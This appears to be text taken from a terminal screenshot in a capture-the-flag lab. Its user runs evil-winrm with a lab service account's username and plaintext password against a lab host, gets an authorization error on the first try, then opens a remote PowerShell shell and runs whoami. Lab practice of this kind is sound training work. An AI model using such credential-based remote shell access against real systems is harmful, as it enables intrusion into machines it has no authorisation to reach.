 (pun㉿spark)-[~/Downloads]
$ evil-winrm -i 10.10.11.108 -u svc-printer -p 1edFg43012!!
evil-winrm -i 10.10.11.108 -u svc-printer -p 1edFg43012clear
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `
quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evi
l-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinR
MAuthorizationError
Error: Exiting with code 1
(pun㉿spark)-[~/Downloads]
$ evil-winrm -i 10.10.11.108 -u svc-printer -p '1edFg43012!!'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `
quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evi
l-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-printer\Documents> whoami
return\svc-printer